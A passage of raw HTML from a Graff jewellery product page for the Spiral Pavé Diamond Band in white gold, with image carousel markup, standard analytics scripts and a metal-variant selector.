    href="/kr-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/kr-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/kr-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/kr-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/kr-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/kr-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Spiral-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGR558ALL_RGR558ALL',
					sku: 'RGR558ALL_RGR558_GR196043',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_KR";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR558ALL_RGR558_GR196043", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGR558ALL_RGR558_GR196043"
        data-product-categories-ids="jewellerycollections_viewbycategory_rings,jewellerycollections_viewbycollection_spiral_rings,jewellerycollections_essentials,jewellerycollections_stacking_jewellery,bridal_wedding_weddingbands_forher,jewellerycollections_viewbycollection_spiral,jewellerycollections_viewbymetal_white_gold_jewellery,bridal_wedding_weddingbands_forhim,jewellerycollections_viewbycategory_rings_white_gold,jewellerycollections_viewbycategory_rings_spiral,bridal_wedding_bridaljewellery,bridal_wedding_weddingbands_forhim_rings,eid_gifts,gift_of_graff,gifts_for_couples,jewellerycollections_pave_edit,jewellerycollections_viewbycategory_rings_everyday_diamonds,gifts_for_her,jewellerycollections_jewellery_sets,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="cb498ac36d4be896516842998f" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 850, &quot;pitch&quot;: 65, &quot;yaw&quot;: -33.75, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 1700, &quot;pitch&quot;: 65, &quot;yaw&quot;: -56.25, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2550, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3400, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 4250, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next693",
                        "prevEl": ".js-carousel__arrow-prev693"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGR558ALL_RGR558"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3bae8059/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_GR63782_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3bae8059/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_GR63782_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3bae8059/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_GR63782_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3bae8059/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_GR63782_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3bae8059/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_GR63782_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3bae8059/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_GR63782_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc9e633af/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc9e633af/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc9e633af/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc9e633af/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc9e633af/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc9e633af/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b7467e0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_model_3.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b7467e0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_model_3.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b7467e0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_model_3.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b7467e0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b7467e0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_model_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b7467e0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_model_3.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ff0d3f5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ff0d3f5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ff0d3f5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ff0d3f5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ff0d3f5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ff0d3f5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Side_5.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1491bd77/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Side_6.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="4"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1491bd77/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Side_6.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1491bd77/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Side_6.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1491bd77/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Side_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1491bd77/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Side_6.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1491bd77/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_Side_6.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev693 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next693"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/kr-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/kr-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Spiral" />
                        <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/spiral/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-en/jewellery-collections/view-by-collection/spiral/">Spiral</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Rings" />
                        <meta itemprop="url" content="/kr-en/jewellery/view-by-collection/spiral/rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-en/jewellery/view-by-collection/spiral/rings/">Rings</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Spiral Pav&eacute; Diamond Band" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Spiral Pav&eacute; Diamond Band</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3bae8059/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_GR63782_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6195215084001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/3eacdf33-f2c4-4275-9026-e339f2863957/d3114ee6-c0fa-492a-bc8f-50a69c0745ae/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/3eacdf33-f2c4-4275-9026-e339f2863957/a2a6612d-d7ac-4d49-a553-b6c7f21ba2d7/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGR558ALL_RGR558_GR196043&quot;,&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3bae8059/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR558_GR63782_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;white gold, 2.2mm&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGR558ALL_RGR558_GR196043" data-adjustableringsize="false" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Spiral Pav&eacute; Diamond Band</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            white gold, 2.2mm
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
            <div class="b-product__attributes m-multiple">
                
                
                
                    
                    
    <div class="js-main-attributes">
        
            
        
            
        
            
        
            
        
            
        
            
        
    </div>



                    
                    
                    
                        
                        
                        <div class="b-product__attributes-item m-first-of-type " data-attr="sliceAttribute">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-sliceAttribute js-ssc-select2-attribute"
                    id="sliceAttribute-1"
                    
                    data-placeholder="Gemstone/ Metal" aria-label="Gemstone/ Metal"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_sliceAttribute=rosegold&amp;pid=RGR558ALL_RGR558&amp;quantity=1" data-attr-value="rosegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                Rose Gold
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGR558ALL__RGR558_sliceAttribute=&amp;pid=RGR558ALL_RGR558&amp;quantity=1" data-attr-value="whitegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                selected
                            >
                                White Gold
                            </option>
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                            <div class="b-product__attributes-seperator"></div>
                        
                        
                    
                        
                        
